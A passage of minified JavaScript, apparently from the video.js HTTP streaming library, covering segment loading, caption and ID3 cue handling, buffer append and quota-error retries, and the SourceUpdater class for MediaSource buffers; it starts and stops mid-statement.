M=T,q=T,W=!1;L=(S.options_.vhs&&S.options_.vhs.captionServices||{})[O],L&&(M=L.label,q=L.language,W=L.default),g[T]=S.addRemoteTextTrack({kind:"captions",id:O,default:W,label:M,language:q},!1).track}}en(l,u,y[n]);var{inbandTextTracks:C,captionArray:L,timestampOffset:P}={captionArray:p,inbandTextTracks:y,timestampOffset:s};if(L){let O=window.WebKitDataCue||window.VTTCue;L.forEach(R=>{let M=R.stream;R.content?R.content.forEach(q=>{var W=new O(R.startTime+P,R.endTime+P,q.text);W.line=q.line,W.align="left",W.position=q.position,W.positionAlign="line-left",C[M].addCue(W)}):C[M].addCue(new O(R.startTime+P,R.endTime+P,R.text))})}}),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}else this.metadataQueue_.caption.push(this.handleCaptions_.bind(this,e,t))}handleId3_(e,t,s){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||(this.pendingSegment_.hasAppendedData_?this.addMetadataToTextTrack(s,t,this.duration_()):this.metadataQueue_.id3.push(this.handleId3_.bind(this,e,t,s)))}processMetadataQueue_(){this.metadataQueue_.id3.forEach(e=>e()),this.metadataQueue_.caption.forEach(e=>e()),this.metadataQueue_.id3=[],this.metadataQueue_.caption=[]}processCallQueue_(){var e=this.callQueue_;this.callQueue_=[],e.forEach(t=>t())}processLoadQueue_(){var e=this.loadQueue_;this.loadQueue_=[],e.forEach(t=>t())}hasEnoughInfoToLoad_(){var e;return this.loaderType_!=="audio"||!(!(e=this.pendingSegment_)||this.getCurrentMediaInfo_()&&ep({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}getCurrentMediaInfo_(e=this.pendingSegment_){return e&&e.trackInfo||this.currentMediaInfo_}getMediaInfo_(e=this.pendingSegment_){return this.getCurrentMediaInfo_(e)||this.startingMediaInfo_}getPendingSegmentPlaylist(){return this.pendingSegment_?this.pendingSegment_.playlist:null}hasEnoughInfoToAppend_(){var e,t,s,r;return!!this.sourceUpdater_.ready()&&!(this.waitingOnRemove_||this.quotaExceededErrorRetryTimeout_||(e=this.pendingSegment_,t=this.getCurrentMediaInfo_(),!e)||!t||({hasAudio:t,hasVideo:s,isMuxed:r}=t,s&&!e.videoTimingInfo)||t&&!this.audioDisabled_&&!r&&!e.audioTimingInfo||ep({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}handleData_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(this.callQueue_.length||!this.hasEnoughInfoToAppend_())this.callQueue_.push(this.handleData_.bind(this,e,t));else{var s=this.pendingSegment_;if(this.setTimeMapping_(s.timeline),this.updateMediaSecondsLoaded_(s.part||s.segment),this.mediaSource_.readyState!=="closed"){if(e.map&&(e.map=this.initSegmentForMap(e.map,!0),s.segment.map=e.map),e.key&&this.segmentKey(e.key,!0),s.isFmp4=e.isFmp4,s.timingInfo=s.timingInfo||{},s.isFmp4)this.trigger("fmp4"),s.timingInfo.start=s[Qc(t.type)].start;else{e=this.getCurrentMediaInfo_(),e=this.loaderType_==="main"&&e&&e.hasVideo;let r;e&&(r=s.videoTimingInfo.start),s.timingInfo.start=this.trueSegmentStart_({currentStart:s.timingInfo.start,playlist:s.playlist,mediaIndex:s.mediaIndex,currentVideoTimestampOffset:this.sourceUpdater_.videoTimestampOffset(),useVideoTimingInfo:e,firstVideoFrameTimeForData:r,videoTimingInfo:s.videoTimingInfo,audioTimingInfo:s.audioTimingInfo})}if(this.updateAppendInitSegmentStatus(s,t.type),this.updateSourceBufferTimestampOffset_(s),s.isSyncRequest){if(this.updateTimingInfoEnd_(s),this.syncController_.saveSegmentTimingInfo({segmentInfo:s,shouldSaveTimelineMapping:this.loaderType_==="main"}),e=this.chooseNextRequest_(),e.mediaIndex!==s.mediaIndex||e.partIndex!==s.partIndex)return void this.logger_("sync segment was incorrect, not appending");this.logger_("sync segment was correct, appending")}s.hasAppendedData_=!0,this.processMetadataQueue_(),this.appendData_(s,t)}}}updateAppendInitSegmentStatus(e,t){this.loaderType_!=="main"||typeof e.timestampOffset!="number"||e.changedTimestampOffset||(this.appendInitSegment_={audio:!0,video:!0}),this.playlistOfLastInitSegment_[t]!==e.playlist&&(this.appendInitSegment_[t]=!0)}getInitSegmentAndUpdateState_({type:e,initSegment:t,map:s,playlist:r}){if(s){var n=ya(s);if(this.activeInitSegmentId_===n)return null;t=this.initSegmentForMap(s,!0).bytes,this.activeInitSegmentId_=n}return t&&this.appendInitSegment_[e]?(this.playlistOfLastInitSegment_[e]=r,this.appendInitSegment_[e]=!1,this.activeInitSegmentId_=null,t):null}handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s},r){var n=this.sourceUpdater_.audioBuffered(),l=this.sourceUpdater_.videoBuffered(),u=(1<n.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the audio buffer: "+_s(n).join(", ")),1<l.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the video buffer: "+_s(l).join(", ")),n.length?n.start(0):0),p=n.length?n.end(n.length-1):0,y=l.length?l.start(0):0,g=l.length?l.end(l.length-1):0;p-u<=1&&g-y<=1?(this.logger_(`On QUOTA_EXCEEDED_ERR, single segment too large to append to buffer, triggering an error. Appended byte length: ${s.byteLength}, audio buffer: ${_s(n).join(", ")}, video buffer: ${_s(l).join(", ")}, `),this.error({message:"Quota exceeded error with append of a single segment of content",excludeUntil:1/0}),this.trigger("error")):(this.waitingOnRemove_=!0,this.callQueue_.push(this.appendToSourceBuffer_.bind(this,{segmentInfo:e,type:t,bytes:s})),p=this.currentTime_()-1,this.logger_("On QUOTA_EXCEEDED_ERR, removing audio/video from 0 to "+p),this.remove(0,p,()=>{this.logger_("On QUOTA_EXCEEDED_ERR, retrying append in 1s"),this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=window.setTimeout(()=>{this.logger_("On QUOTA_EXCEEDED_ERR, re-processing call queue"),this.quotaExceededErrorRetryTimeout_=null,this.processCallQueue_()},1e3)},!0))}handleAppendError_({segmentInfo:e,type:t,bytes:s},r){r&&(r.code===22?this.handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s}):(this.logger_("Received non QUOTA_EXCEEDED_ERR on append",r),this.error(`${t} append of ${s.length}b failed for segment #${e.mediaIndex} in playlist `+e.playlist.id),this.trigger("appenderror")))}appendToSourceBuffer_({segmentInfo:e,type:t,initSegment:s,data:r,bytes:n}){if(!n){var l=[r];let u=r.byteLength;s&&(l.unshift(s),u+=s.byteLength),n=(p=>{let y=0,g;return p.bytes&&(g=new Uint8Array(p.bytes),p.segments.forEach(S=>{g.set(S,y),y+=S.byteLength})),g})({bytes:u,segments:l})}this.sourceUpdater_.appendBuffer({segmentInfo:e,type:t,bytes:n},this.handleAppendError_.bind(this,{segmentInfo:e,type:t,bytes:n}))}handleSegmentTimingInfo_(e,t,s){this.pendingSegment_&&t===this.pendingSegment_.requestId&&((t=this.pendingSegment_.segment)[e=e+"TimingInfo"]||(t[e]={}),t[e].transmuxerPrependedSeconds=s.prependedContentDuration||0,t[e].transmuxedPresentationStart=s.start.presentation,t[e].transmuxedDecodeStart=s.start.decode,t[e].transmuxedPresentationEnd=s.end.presentation,t[e].transmuxedDecodeEnd=s.end.decode,t[e].baseMediaDecodeTime=s.baseMediaDecodeTime)}appendData_(e,t){var{type:s,data:r}=t;r&&r.byteLength&&(s==="audio"&&this.audioDisabled_||(t=this.getInitSegmentAndUpdateState_({type:s,initSegment:t.initSegment,playlist:e.playlist,map:e.isFmp4?e.segment.map:null}),this.appendToSourceBuffer_({segmentInfo:e,type:s,initSegment:t,data:r})))}loadSegment_(e){this.state="WAITING",this.pendingSegment_=e,this.trimBackBuffer_(e),typeof e.timestampOffset=="number"&&this.transmuxer_&&this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.hasEnoughInfoToLoad_()?this.updateTransmuxerAndRequestSegment_(e):this.loadQueue_.push(()=>{var t=Zi({},e,{forceTimestampOffset:!0});Zi(e,this.generateSegmentInfo_(t)),this.isPendingTimestampOffset_=!1,this.updateTransmuxerAndRequestSegment_(e)})}updateTransmuxerAndRequestSegment_(e){this.shouldUpdateTransmuxerTimestampOffset_(e.timestampOffset)&&(this.gopBuffer_.length=0,e.gopsToAlignWith=[],this.timeMapping_=0,this.transmuxer_.postMessage({action:"reset"}),this.transmuxer_.postMessage({action:"setTimestampOffset",timestampOffset:e.timestampOffset}));var t=this.createSimplifiedSegmentObj_(e),n=this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex),s=this.mediaIndex!==null,r=e.timeline!==this.currentTimeline_&&0<e.timeline,n=n||s&&r;this.logger_("Requesting "+lr(e)),t.map&&!t.map.bytes&&(this.logger_("going to request init segment."),this.appendInitSegment_={video:!0,audio:!0}),e.abortRequests=Ty({xhr:this.vhs_.xhr,xhrOptions:this.xhrOptions_,decryptionWorker:this.decrypter_,segment:t,abortFn:this.handleAbort_.bind(this,e),progressFn:this.handleProgress_.bind(this),trackInfoFn:this.handleTrackInfo_.bind(this),timingInfoFn:this.handleTimingInfo_.bind(this),videoSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"video",e.requestId),audioSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"audio",e.requestId),captionsFn:this.handleCaptions_.bind(this),isEndOfTimeline:n,endedTimelineFn:()=>{this.logger_("received endedtimeline callback")},id3Fn:this.handleId3_.bind(this),dataFn:this.handleData_.bind(this),doneFn:this.segmentRequestFinished_.bind(this),onTransmuxerLog:({message:l,level:u,stream:p})=>{this.logger_(lr(e)+` logged from transmuxer stream ${p} as a ${u}: `+l)}})}trimBackBuffer_(e){var t=((s,r,n)=>{let l=r-yt.BACK_BUFFER_LENGTH;return s.length&&(l=Math.max(l,s.start(0))),Math.min(r-n,l)})(this.seekable_(),this.currentTime_(),this.playlist_.targetDuration||10);0<t&&this.remove(0,t)}createSimplifiedSegmentObj_(e){var t=e.segment,s=e.part,s={resolvedUri:(s||t).resolvedUri,byterange:(s||t).byterange,requestId:e.requestId,transmuxer:e.transmuxer,audioAppendStart:e.audioAppendStart,gopsToAlignWith:e.gopsToAlignWith,part:e.part},r=e.playlist.segments[e.mediaIndex-1];return r&&r.timeline===t.timeline&&(r.videoTimingInfo?s.baseStartTime=r.videoTimingInfo.transmuxedDecodeEnd:r.audioTimingInfo&&(s.baseStartTime=r.audioTimingInfo.transmuxedDecodeEnd)),t.key&&(r=t.key.iv||new Uint32Array([0,0,0,e.mediaIndex+e.playlist.mediaSequence]),s.key=this.segmentKey(t.key),s.key.iv=r),t.map&&(s.map=this.initSegmentForMap(t.map)),s}saveTransferStats_(e){this.mediaRequests+=1,e&&(this.mediaBytesTransferred+=e.bytesReceived,this.mediaTransferDuration+=e.roundTripTime)}saveBandwidthRelatedStats_(e,t){this.pendingSegment_.byteLength=t.bytesReceived,e<1/60?this.logger_("Ignoring segment's bandwidth because its duration of "+e+" is less than the min to record "+1/60):(this.bandwidth=t.bandwidth,this.roundTrip=t.roundTripTime)}handleTimeout_(){this.mediaRequestsTimedout+=1,this.bandwidth=1,this.roundTrip=NaN,this.trigger("bandwidthupdate"),this.trigger("timeout")}segmentRequestFinished_(e,t,s){if(this.callQueue_.length)this.callQueue_.push(this.segmentRequestFinished_.bind(this,e,t,s));else if(this.saveTransferStats_(t.stats),this.pendingSegment_&&t.requestId===this.pendingSegment_.requestId){if(e)return this.pendingSegment_=null,this.state="READY",e.code===Ci.ABORTED?void 0:(this.pause(),e.code===Ci.TIMEOUT?void this.handleTimeout_():(this.mediaRequestsErrored+=1,this.error(e),void this.trigger("error")));e=this.pendingSegment_,this.saveBandwidthRelatedStats_(e.duration,t.stats),e.endOfAllRequests=t.endOfAllRequests,s.gopInfo&&(this.gopBuffer_=((r,n,l)=>{if(!n.length)return r;if(l)return n.slice();var u=n[0].pts;let p=0;for(p;p<r.length&&!(r[p].pts>=u);p++);return r.slice(0,p).concat(n)})(this.gopBuffer_,s.gopInfo,this.safeAppend_)),this.state="APPENDING",this.trigger("appending"),this.waitForAppendsToComplete_(e)}}setTimeMapping_(e){e=this.syncController_.mappingForTimeline(e),e!==null&&(this.timeMapping_=e)}updateMediaSecondsLoaded_(e){typeof e.start=="number"&&typeof e.end=="number"?this.mediaSecondsLoaded+=e.end-e.start:this.mediaSecondsLoaded+=e.duration}shouldUpdateTransmuxerTimestampOffset_(e){return e!==null&&(this.loaderType_==="main"&&e!==this.sourceUpdater_.videoTimestampOffset()||!this.audioDisabled_&&e!==this.sourceUpdater_.audioTimestampOffset())}trueSegmentStart_({currentStart:e,playlist:t,mediaIndex:s,firstVideoFrameTimeForData:r,currentVideoTimestampOffset:n,useVideoTimingInfo:l,videoTimingInfo:u,audioTimingInfo:p}){return typeof e!="undefined"?e:l?(e=t.segments[s-1],s!==0&&e&&typeof e.start!="undefined"&&e.end===r+n?u.start:r):p.start}waitForAppendsToComplete_(e){var t,s,r=this.getCurrentMediaInfo_(e);r?({hasAudio:r,hasVideo:s,isMuxed:t}=r,s=this.loaderType_==="main"&&s,r=!this.audioDisabled_&&r&&!t,e.waitingOnAppends=0,e.hasAppendedData_?(s&&e.waitingOnAppends++,r&&e.waitingOnAppends++,s&&this.sourceUpdater_.videoQueueCallback(this.checkAppendsDone_.bind(this,e)),r&&this.sourceUpdater_.audioQueueCallback(this.checkAppendsDone_.bind(this,e))):(e.timingInfo||typeof e.timestampOffset!="number"||(this.isPendingTimestampOffset_=!0),e.timingInfo={start:0},e.waitingOnAppends++,this.isPendingTimestampOffset_||(this.updateSourceBufferTimestampOffset_(e),this.processMetadataQueue_()),this.checkAppendsDone_(e))):(this.error({message:"No starting media returned, likely due to an unsupported media format.",playlistExclusionDuration:1/0}),this.trigger("error"))}checkAppendsDone_(e){this.checkForAbort_(e.requestId)||(e.waitingOnAppends--,e.waitingOnAppends===0&&this.handleAppendsDone_())}checkForIllegalMediaSwitch(e){s=this.loaderType_,t=this.getCurrentMediaInfo_(),e=e;var t,s=s==="main"&&t&&e?e.hasAudio||e.hasVideo?t.hasVideo&&!e.hasVideo?"Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest.":!t.hasVideo&&e.hasVideo?"Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest.":null:"Neither audio nor video found in segment.":null;return!!s&&(this.error({message:s,playlistExclusionDuration:1/0}),this.trigger("error"),!0)}updateSourceBufferTimestampOffset_(e){if(e.timestampOffset!==null&&typeof e.timingInfo.start=="number"&&!e.changedTimestampOffset&&this.loaderType_==="main"){let t=!1;e.timestampOffset-=this.getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e.segment.videoTimingInfo,audioTimingInfo:e.segment.audioTimingInfo,timingInfo:e.timingInfo}),e.changedTimestampOffset=!0,e.timestampOffset!==this.sourceUpdater_.videoTimestampOffset()&&(this.sourceUpdater_.videoTimestampOffset(e.timestampOffset),t=!0),e.timestampOffset!==this.sourceUpdater_.audioTimestampOffset()&&(this.sourceUpdater_.audioTimestampOffset(e.timestampOffset),t=!0),t&&this.trigger("timestampoffset")}}getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e,audioTimingInfo:t,timingInfo:s}){return this.useDtsForTimestampOffset_?e&&typeof e.transmuxedDecodeStart=="number"?e.transmuxedDecodeStart:t&&typeof t.transmuxedDecodeStart=="number"?t.transmuxedDecodeStart:s.start:s.start}updateTimingInfoEnd_(e){e.timingInfo=e.timingInfo||{};var t=this.getMediaInfo_(),t=this.loaderType_==="main"&&t&&t.hasVideo&&e.videoTimingInfo?e.videoTimingInfo:e.audioTimingInfo;t&&(e.timingInfo.end=typeof t.end=="number"?t.end:t.start+e.duration)}handleAppendsDone_(){var e,t,s;this.pendingSegment_&&this.trigger("appendsdone"),this.pendingSegment_?(e=this.pendingSegment_,this.updateTimingInfoEnd_(e),this.shouldSaveSegmentTimingInfo_&&this.syncController_.saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:this.loaderType_==="main"}),(t=Cy(e,this.sourceType_))&&(t.severity==="warn"?V.log.warn(t.message):this.logger_(t.message)),this.recordThroughput_(e),this.pendingSegment_=null,this.state="READY",e.isSyncRequest&&(this.trigger("syncinfoupdate"),!e.hasAppendedData_)?this.logger_("Throwing away un-appended sync request "+lr(e)):(this.logger_("Appended "+lr(e)),this.addSegmentMetadataCue_(e),this.currentTime_()>=this.replaceSegmentsUntil_&&(this.replaceSegmentsUntil_=-1,this.fetchAtBuffer_=!0),this.currentTimeline_!==e.timeline&&(this.timelineChangeController_.lastTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline}),this.loaderType_!=="main"||this.audioDisabled_||this.timelineChangeController_.lastTimelineChange({type:"audio",from:this.currentTimeline_,to:e.timeline})),this.currentTimeline_=e.timeline,this.trigger("syncinfoupdate"),t=e.segment,s=e.part,t=t.end&&this.currentTime_()-t.end>3*e.playlist.targetDuration,s=s&&s.end&&this.currentTime_()-s.end>3*e.playlist.partTargetDuration,t||s?(this.logger_(`bad ${t?"segment":"part"} `+lr(e)),this.resetEverything()):(this.mediaIndex!==null&&this.trigger("bandwidthupdate"),this.trigger("progress"),this.mediaIndex=e.mediaIndex,this.partIndex=e.partIndex,this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex)&&this.endOfStream(),this.trigger("appended"),e.hasAppendedData_&&this.mediaAppends++,this.paused()||this.monitorBuffer_()))):(this.state="READY",this.paused()||this.monitorBuffer_())}recordThroughput_(e){var t,s;e.duration<1/60?this.logger_("Ignoring segment's throughput because its duration of "+e.duration+" is less than the min to record "+1/60):(t=this.throughput.rate,s=Date.now()-e.endOfAllRequests+1,e=Math.floor(e.byteLength/s*8*1e3),this.throughput.rate+=(e-t)/++this.throughput.count)}addSegmentMetadataCue_(e){var t,s,r,n;this.segmentMetadataTrack_&&(t=(n=e.segment).start,s=n.end,Jc(t))&&Jc(s)&&(en(t,s,this.segmentMetadataTrack_),r=window.WebKitDataCue||window.VTTCue,n={custom:n.custom,dateTimeObject:n.dateTimeObject,dateTimeString:n.dateTimeString,programDateTime:n.programDateTime,bandwidth:e.playlist.attributes.BANDWIDTH,resolution:e.playlist.attributes.RESOLUTION,codecs:e.playlist.attributes.CODECS,byteLength:e.byteLength,uri:e.uri,timeline:e.timeline,playlist:e.playlist.id,start:t,end:s},(e=new r(t,s,JSON.stringify(n))).value=n,this.segmentMetadataTrack_.addCue(e))}set replaceSegmentsUntil(e){this.logger_("Replacing currently buffered segments until "+e),this.replaceSegmentsUntil_=e}}function Bi(){}function ip(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}let Ay=["video","audio"],Vl=(i,e)=>{var t=e[i+"Buffer"];return t&&t.updating||e.queuePending[i]},hr=(i,e)=>{if(e.queue.length!==0){let t=0,s=e.queue[t];if(s.type==="mediaSource")e.updating()||e.mediaSource.readyState==="closed"||(e.queue.shift(),s.action(e),s.doneFn&&s.doneFn(),hr("audio",e),hr("video",e));else if(i!=="mediaSource"&&e.ready()&&e.mediaSource.readyState!=="closed"&&!Vl(i,e)){if(s.type!==i){if((t=((r,n)=>{for(let u=0;u<n.length;u++){var l=n[u];if(l.type==="mediaSource")return null;if(l.type===r)return u}return null})(i,e.queue))===null)return;s=e.queue[t]}e.queue.splice(t,1),(e.queuePending[i]=s).action(i,e),s.doneFn||(e.queuePending[i]=null,hr(i,e))}}},sp=(i,e)=>{var t=e[i+"Buffer"],s=ip(i);t&&(t.removeEventListener("updateend",e[`on${s}UpdateEnd_`]),t.removeEventListener("error",e[`on${s}Error_`]),e.codecs[i]=null,e[i+"Buffer"]=null)},Ai=(i,e)=>i&&e&&Array.prototype.indexOf.call(i.sourceBuffers,e)!==-1,Xt={appendBuffer:(i,e,t)=>(s,r)=>{var n=r[s+"Buffer"];if(Ai(r.mediaSource,n)){r.logger_(`Appending segment ${e.mediaIndex}'s ${i.length} bytes to ${s}Buffer`);try{n.appendBuffer(i)}catch(l){r.logger_(`Error with code ${l.code} `+(l.code===22?"(QUOTA_EXCEEDED_ERR) ":"")+`when appending segment ${e.mediaIndex} to ${s}Buffer`),r.queuePending[s]=null,t(l)}}},remove:(i,e)=>(t,s)=>{var r=s[t+"Buffer"];if(Ai(s.mediaSource,r)){s.logger_(`Removing ${i} to ${e} from ${t}Buffer`);try{r.remove(i,e)}catch(n){s.logger_(`Remove ${i} to ${e} from ${t}Buffer failed`)}}},timestampOffset:i=>(e,t)=>{var s=t[e+"Buffer"];Ai(t.mediaSource,s)&&(t.logger_(`Setting ${e}timestampOffset to `+i),s.timestampOffset=i)},callback:i=>(e,t)=>{i()},endOfStream:i=>e=>{if(e.mediaSource.readyState==="open"){e.logger_(`Calling mediaSource endOfStream(${i||""})`);try{e.mediaSource.endOfStream(i)}catch(t){V.log.warn("Failed to call media source endOfStream",t)}}},duration:i=>e=>{e.logger_("Setting mediaSource duration to "+i);try{e.mediaSource.duration=i}catch(t){V.log.warn("Failed to set media source duration",t)}},abort:()=>(i,e)=>{if(e.mediaSource.readyState==="open"){var t=e[i+"Buffer"];if(Ai(e.mediaSource,t)){e.logger_(`calling abort on ${i}Buffer`);try{t.abort()}catch(s){V.log.warn(`Failed to abort on ${i}Buffer`,s)}}}},addSourceBuffer:(i,e)=>t=>{var s=ip(i),r=Rr(e),r=(t.logger_(`Adding ${i}Buffer with codec ${e} to mediaSource`),t.mediaSource.addSourceBuffer(r));r.addEventListener("updateend",t[`on${s}UpdateEnd_`]),r.addEventListener("error",t[`on${s}Error_`]),t.codecs[i]=e,t[i+"Buffer"]=r},removeSourceBuffer:i=>e=>{var t=e[i+"Buffer"];if(sp(i,e),Ai(e.mediaSource,t)){e.logger_(`Removing ${i}Buffer with codec ${e.codecs[i]} from mediaSource`);try{e.mediaSource.removeSourceBuffer(t)}catch(s){V.log.warn(`Failed to removeSourceBuffer ${i}Buffer`,s)}}},changeType:i=>(e,t)=>{var s=t[e+"Buffer"],r=Rr(i);Ai(t.mediaSource,s)&&t.codecs[e]!==i&&(t.logger_(`changing ${e}Buffer codec from ${t.codecs[e]} to `+i),s.changeType(r),t.codecs[e]=i)}},Kt=({type:i,sourceUpdater:e,action:t,doneFn:s,name:r})=>{e.queue.push({type:i,action:t,doneFn:s,name:r}),hr(i,e)},rp=(i,e)=>t=>{var s=function(r){let n="";for(let p=0;p<r.length;p++){var l=r.start(p),u=r.end(p);n.length&&(n+=`
`),n+=`[${u-l}](${l} -> ${u})`}return n||"empty"}(e[i+"Buffered"]());e.logger_(i+` source buffer update end. Buffered: 
`,s),e.queuePending[i]&&(s=e.queuePending[i].doneFn,e.queuePending[i]=null,s)&&s(e[i+"Error_"]),hr(i,e)};class np extends V.EventTarget{constructor(e){super(),this.mediaSource=e,this.sourceopenListener_=()=>hr("mediaSource",this),this.mediaSource.addEventListener("sourceopen",this.sourceopenListener_),this.logger_=si("SourceUpdater"),this.audioTimestampOffset_=0,this.videoTimestampOffset_=0,this.queue=[],this.queuePending={audio:null,video:null},this.delayedAudioAppendQueue_=[],this.videoAppendQueued_=!1,this.codecs={},this.onVideoUpdateEnd_=rp("video",this),this.onAudioUpdateEnd_=rp("audio",this),this.onVideoError_=t=>{this.videoError_=t},this.onAudioError_=t=>{this.audioError_=t},this.createdSourceBuffers_=!1,this.initializedEme_=!1,this.triggeredReady_=!1}initializedEme(){this.initializedEme_=!0,this.triggerReady()}hasCreatedSourceBuffers(){return this.createdSourceBuffers_}hasInitializedAnyEme(){return this.initializedEme_}ready(){return this.hasCreatedSourceBuffers()&&this.hasInitializedAnyEme()}createSourceBuffers(e){this.hasCreatedSourceBuffers()||(this.addOrChangeSourceBuffers(e),this.createdSourceBuffers_=!0,this.trigger("createdsourcebuffers"),this.triggerReady())}triggerReady(){this.ready()&&!this.triggeredReady_&&(this.triggeredReady_=!0,this.trigger("ready"))}addSourceBuffer(e,t){Kt({type:"mediaSource",sourceUpdater:this,action:Xt.addSourceBuffer(e,t),name:"addSourceBuffer"})}abort(e){Kt({type:e,sourceUpdater:this,action:Xt.abort(e),name:"abort"})}removeSourceBuffer(e){this.canRemoveSourceBuffer()?Kt({type:"mediaSource",sourceUpdater:this,action:Xt.removeSourceBuffer(e),name:"removeSourceBuffer"}):V.log.error("removeSourceBuffer is not supported!")}canRemoveSourceBuffer(){return!V.browser.IS_FIREFOX&&window.MediaSource&&window.MediaSource.prototype&&typeof window.MediaSource.prototype.removeSourceBuffer=="function"}static canChangeType(){return window.SourceBuffer&&window.SourceBuffer.prototype&&typeof window.SourceBuffer.prototype.changeType=="function"}canChangeType(){return this.constructor.canChangeType()}changeType(e,t){this.canChangeType()?Kt({type:e,sourceUpdater:this,action:Xt.changeType(t),name:"changeType"}):V.log.error("changeType is not supported!")}addOrChangeSourceBuffers(e){if(!e||typeof e!="object"||Object.keys(e).length===0)throw new Error("Cannot addOrChangeSourceBuffers to undefined codecs");Object.keys(e).forEach(t=>{var s=e[t];if(!this.hasCreatedSourceBuffers())return this.addSourceBuffer(t,s);this.canChangeType()&&this.changeType(t,s)})}appendBuffer(e,t){var{segmentInfo:s,type:r,bytes:n}=e;this.processedAppend_=!0,r==="audio"&&this.videoBuffer&&!this.videoAppendQueued_?(this.delayedAudioAppendQueue_.push([e,t]),this.logger_(`delayed audio append of ${n.length} until video append`)):(e=t,Kt({type:r,sourceUpdater:this,action:Xt.appendBuffer(n,s||{mediaIndex:-1},e),doneFn:t,name:"appendBuffer"}),r==="video"&&(this.videoAppendQueued_=!0,this.delayedAudioAppendQueue_.length)&&(n=this.delayedAudioAppendQueue_.slice(),this.logger_(`queuing delayed audio ${n.length} appendBuffers`),this.delayedAudioAppendQueue_.length=0,n.forEach(l=>{this.appendBuffer.apply(this,l)})))}audioBuffered(){return Ai(this.mediaSource,this.audioBuffer)&&this.audioBuffer.buffered||Ft()}videoBuffered(){return Ai(this.mediaSource,this.videoBuffer)&&this.videoBuffer.buffered||Ft()}buffered(){var e=Ai(this.mediaSource,this.videoBuffer)?this.videoBuffer:null,t=Ai(this.mediaSource,this.audioBuffer)?this.audioBuffer:null;if(t&&!e)return this.audioBuffered();if(e&&!t)return this.videoBuffered();{var s=this.audioBuffered(),r=this.videoBuffered();let u=null,p=null,y=0;var n=[],l=[];if(!(s&&s.length&&r&&r.length))return Ft();let g=s.length;for(;g--;)n.push({time:s.start(g),type:"start"}),n.push({time:s.end(g),type:"end"});for(g=r.length;g--;)n.push({time:r.start(g),type:"start"}),n.push({time:r.end(g),type:"end"});for(n.sort(function(S,T){return S.time-T.time}),g=0;g<n.length;g++)n[g].type==="start"?++y===2&&(u=n[g].time):n[g].type==="end"&&--y===1&&(p=n[g].time),u!==null&&p!==null&&(l.push([u,p]),u=null,p=null);return Ft(l)}}setDuration(e,t=Bi){Kt({type:"mediaSource",sourceUpdater:this,action:Xt.duration(e),name:"duration",doneFn:t})}endOfStream(e=null,t=Bi){typeof e!="string"&&(e=void 0),Kt({type:"mediaSource",sourceUpdater:this,action:Xt.endOfStream(e),name:"endOfStream",doneFn:t})}removeAudio(e,t,s=Bi){this.audioBuffered().length&&this.audioBuffered().end(0)!==0?Kt({type:"audio",sourceUpdater:this,action:Xt.remove(e,t),doneFn:s,name:"remove"}):s()}removeVideo(e,t,s=Bi){this.videoBuffered().length&&this.videoBuffered().end(0)!==0?Kt({type:"video",sourceUpdater:this,action:Xt.remove(e,t),doneFn:s,name:"remove"}):s()}updating(){return!(!Vl("audio",this)&&!Vl("video",this))}audioTimestampOffset(e){return typeof e!="undefined"&&this.audioBuffer&&this.audioTimestampOffset_!==e&&(Kt({type:"audio",sourceUpdater:this,action:Xt.timestampOffset(e),name:"timestampOffset"}),this.audioTimestampOffset_=e),this.audioTimestampOffset_}videoTimestampOffset(e){return typeof e!="undefined"&&this.videoBuffer&&this.videoTimestampOffset!==e&&(Kt({type:"video",sourceUpdater:this,action:Xt.timestampOffset(e),name:"timestampOffset"}),this.videoTimestampOffset_=e),this.videoTimestampOffset_}audioQueueCallback(e){this.audioBuffer&&Kt({type:"audio",sourceUpdater:this,action:Xt.callback(e),name:"callback"})}videoQueueCallback(e){this.videoBuffer&&Kt({type:"video",sourceUpdater:this,action:Xt.callback(e),name:"callback"})}dispose(){this.trigger("dispose"),Ay.forEach(e=>{this.abort(e),this.canRemoveSourceBuffer()?this.removeSourceBuffer(e):this[e+"QueueCallback"](()=>sp(e,this))}),this.videoAppendQueued_=!1,this.delayedAudioAppendQueue_.length=0,this.sourceopenListener_&&this.mediaSource.removeEventListener("sourceopen",this.sourceopenListener_),this.off()}}let ap=i=>decodeURIComponent(escape(String.fromCharCode.apply(null,i))),op=new Uint8Array(`

